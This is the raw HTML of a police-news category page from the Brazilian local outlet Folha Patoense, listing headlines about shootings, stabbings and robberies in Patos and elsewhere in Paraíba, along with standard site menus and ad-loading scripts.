        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                terça-feira, janeiro 20, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/adote/">Adote</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/album/">Álbum de viagens</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/beleza/">Beleza Patoense</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/colunas/">Colunas</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/curiosidades/">Curiosidades</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/economia/">Economia</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/empregos/">Empregos</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/estilo-e-comportamento/">Estilo e Comportamento</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/famosos/">Famosos</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/humor/">Humor</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/informes-publicitarios/">Informes publicitários</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/internacionais/">Internacionais</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/locais/">Locais</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/opiniao/">Opinião</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/perfil/">Perfil</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://www.folhapatoense.com/category/policial/">Policial</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/politica/">Política</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/rapidas/">Rápidas</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/registros/">Registros</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/reportagem-fotografica/">Reportagem Fotográfica</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li><li class="entry-category"><a  class=""  href="https://www.folhapatoense.com/category/saude/">Saúde</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Mais popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://www.folhapatoense.com/category/policial/">Mais recentes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://www.folhapatoense.com/category/policial/?filter_by=featured">Posts em destaque</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://www.folhapatoense.com/category/policial/?filter_by=popular">Mais popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://www.folhapatoense.com/category/policial/?filter_by=popular7">7 dias populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://www.folhapatoense.com/category/policial/?filter_by=review_high">Por pontuação de review</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://www.folhapatoense.com/category/policial/?filter_by=random_posts">Aleatório</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid_6 tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_9 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx11 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb td-cpt-post">

            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2024/04/13/policial-civil-e-preso-em-flagrante-apos-matar-homem-e-ferir-duas-pessoas-em-patos/"  rel="bookmark" class="td-image-wrap " title="Policial civil é preso em flagrante após matar homem e ferir duas pessoas, em Patos" ><img width="681" height="400" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/04/Ewerton-Diral-681x400.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/04/Ewerton-Diral-681x400.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2024/04/Ewerton-Diral.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px"  alt="" title="Policial civil é preso em flagrante após matar homem e ferir duas pessoas, em Patos" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2024/04/13/policial-civil-e-preso-em-flagrante-apos-matar-homem-e-ferir-duas-pessoas-em-patos/"  rel="bookmark" title="Policial civil é preso em flagrante após matar homem e ferir duas pessoas, em Patos">Policial civil é preso em flagrante após matar homem e ferir duas pessoas, em Patos</a></h3>
                        <div class="td-module-meta-info">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-13T07:55:38-03:00" >13/04/2024 ... 07:55h</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx10 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb td-cpt-post">
           
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2024/04/13/assassinato-do-jovem-ewerton-diral-veja-videos-registrados-no-local-dos-acontecimentos-em-patos/"  rel="bookmark" class="td-image-wrap " title="Assassinato do jovem Ewerton Diral: veja vídeos registrados no local dos acontecimentos em Patos" ><img width="341" height="220" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/04/Ewerton-Diral-1-341x220.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/04/Ewerton-Diral-1-341x220.jpg 341w, https://www.folhapatoense.com/wp-content/uploads/2024/04/Ewerton-Diral-1-682x440.jpg 682w" sizes="(-webkit-min-device-pixel-ratio: 2) 682px, (min-resolution: 192dpi) 682px, 341px"  alt="" title="Assassinato do jovem Ewerton Diral: veja vídeos registrados no local dos acontecimentos em Patos" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2024/04/13/assassinato-do-jovem-ewerton-diral-veja-videos-registrados-no-local-dos-acontecimentos-em-patos/"  rel="bookmark" title="Assassinato do jovem Ewerton Diral: veja vídeos registrados no local dos acontecimentos em Patos">Assassinato do jovem Ewerton Diral: veja vídeos registrados no local dos acontecimentos em...</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-13T12:58:36-03:00" >13/04/2024 ... 12:58h</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx10 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb td-cpt-post">
           
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2023/04/27/jovem-e-morta-a-tiros-e-mototaxista-e-baleado-em-patos-1/"  rel="bookmark" class="td-image-wrap " title="Jovem é morta a tiros e mototaxista é baleado, em Patos" ><img width="341" height="220" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2023/04/Carol-341x220.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2023/04/Carol-341x220.jpg 341w, https://www.folhapatoense.com/wp-content/uploads/2023/04/Carol.jpg 682w" sizes="(-webkit-min-device-pixel-ratio: 2) 682px, (min-resolution: 192dpi) 682px, 341px"  alt="" title="Jovem é morta a tiros e mototaxista é baleado, em Patos" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2023/04/27/jovem-e-morta-a-tiros-e-mototaxista-e-baleado-em-patos-1/"  rel="bookmark" title="Jovem é morta a tiros e mototaxista é baleado, em Patos">Jovem é morta a tiros e mototaxista é baleado, em Patos</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-27T17:10:33-03:00" >27/04/2023 ... 17:10h</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx10 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb td-cpt-post">
           
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/"  rel="bookmark" class="td-image-wrap " title="Homem é encontrado morto com tiro na cabeça dentro do carro, em Patos" ><img width="341" height="220" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2023/08/Roldao-Filho-341x220.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2023/08/Roldao-Filho-341x220.jpg 341w, https://www.folhapatoense.com/wp-content/uploads/2023/08/Roldao-Filho-682x440.jpg 682w" sizes="(-webkit-min-device-pixel-ratio: 2) 682px, (min-resolution: 192dpi) 682px, 341px"  alt="" title="Homem é encontrado morto com tiro na cabeça dentro do carro, em Patos" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2023/08/14/homem-e-encontrado-morto-com-tiro-na-cabeca-dentro-do-carro-em-patos/"  rel="bookmark" title="Homem é encontrado morto com tiro na cabeça dentro do carro, em Patos">Homem é encontrado morto com tiro na cabeça dentro do carro, em Patos</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T13:33:00-03:00" >14/08/2023 ... 13:33h</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx10 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb td-cpt-post">
           
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2023/05/24/homem-e-morto-a-tiros-no-centro-de-patos-video/"  rel="bookmark" class="td-image-wrap " title="Homem é morto a tiros no centro de Patos. Vídeo" ><img width="341" height="220" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2023/05/Etinho-do-Beral-341x220.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2023/05/Etinho-do-Beral-341x220.jpg 341w, https://www.folhapatoense.com/wp-content/uploads/2023/05/Etinho-do-Beral-682x440.jpg 682w" sizes="(-webkit-min-device-pixel-ratio: 2) 682px, (min-resolution: 192dpi) 682px, 341px"  alt="" title="Homem é morto a tiros no centro de Patos. Vídeo" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2023/05/24/homem-e-morto-a-tiros-no-centro-de-patos-video/"  rel="bookmark" title="Homem é morto a tiros no centro de Patos. Vídeo">Homem é morto a tiros no centro de Patos. Vídeo</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-24T22:13:35-03:00" >24/05/2023 ... 22:13h</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx10 td-animation-stack td-big-grid-post-5 td-big-grid-post td-small-thumb td-cpt-post">
           
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2023/10/16/homem-e-morto-a-tiros-quando-estava-em-baia-de-cavalos-em-patos/"  rel="bookmark" class="td-image-wrap " title="Homem é morto a tiros quando estava em baia de cavalos em Patos" ><img width="341" height="220" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-16-at-16.43.02-341x220.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-16-at-16.43.02-341x220.jpg 341w, https://www.folhapatoense.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-16-at-16.43.02-682x440.jpg 682w" sizes="(-webkit-min-device-pixel-ratio: 2) 682px, (min-resolution: 192dpi) 682px, 341px"  alt="" title="Homem é morto a tiros quando estava em baia de cavalos em Patos" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                                        <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2023/10/16/homem-e-morto-a-tiros-quando-estava-em-baia-de-cavalos-em-patos/"  rel="bookmark" title="Homem é morto a tiros quando estava em baia de cavalos em Patos">Homem é morto a tiros quando estava em baia de cavalos em Patos</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-16T17:27:16-03:00" >16/10/2023 ... 17:27h</time></span>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Policial</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/category/policial/">Policial</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Página 356</span></div></div>

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/10/25/viatura-da-pm-atropela-e-mata-cadela-em-joao-pessoa/"  rel="bookmark" class="td-image-wrap " title="Viatura da PM atropela e mata cadela em João Pessoa" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/viatura-atropela-cadela--100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/10/viatura-atropela-cadela--100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2025/10/viatura-atropela-cadela--200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Viatura da PM atropela e mata cadela em João Pessoa" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/10/25/viatura-da-pm-atropela-e-mata-cadela-em-joao-pessoa/"  rel="bookmark" title="Viatura da PM atropela e mata cadela em João Pessoa">Viatura da PM atropela e mata cadela em João Pessoa</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-25T12:22:07-03:00" >25/10/2025 ... 12:22h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2024/10/09/casal-e-esfaqueado-por-quatro-homens-apos-confusao-em-festa-em-soledade/"  rel="bookmark" class="td-image-wrap " title="Casal é esfaqueado por quatro homens após confusão em festa em Soledade" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2020/01/hospital-de-trauma-de-cg-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2020/01/hospital-de-trauma-de-cg-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2020/01/hospital-de-trauma-de-cg.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Casal é esfaqueado por quatro homens após confusão em festa em Soledade" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2024/10/09/casal-e-esfaqueado-por-quatro-homens-apos-confusao-em-festa-em-soledade/"  rel="bookmark" title="Casal é esfaqueado por quatro homens após confusão em festa em Soledade">Casal é esfaqueado por quatro homens após confusão em festa em...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-09T09:44:34-03:00" >09/10/2024 ... 09:44h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2024/12/11/homem-tem-moto-roubada-em-assalto-a-mao-armada-em-sao-jose-de-bonfim/"  rel="bookmark" class="td-image-wrap " title="Homem tem moto roubada em assalto à mão armada em São José de Bonfim" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/12/moto-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/12/moto-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2024/12/moto-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Homem tem moto roubada em assalto à mão armada em São José de Bonfim" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2024/12/11/homem-tem-moto-roubada-em-assalto-a-mao-armada-em-sao-jose-de-bonfim/"  rel="bookmark" title="Homem tem moto roubada em assalto à mão armada em São José de Bonfim">Homem tem moto roubada em assalto à mão armada em São...</a></h3>            <div class="meta-info">
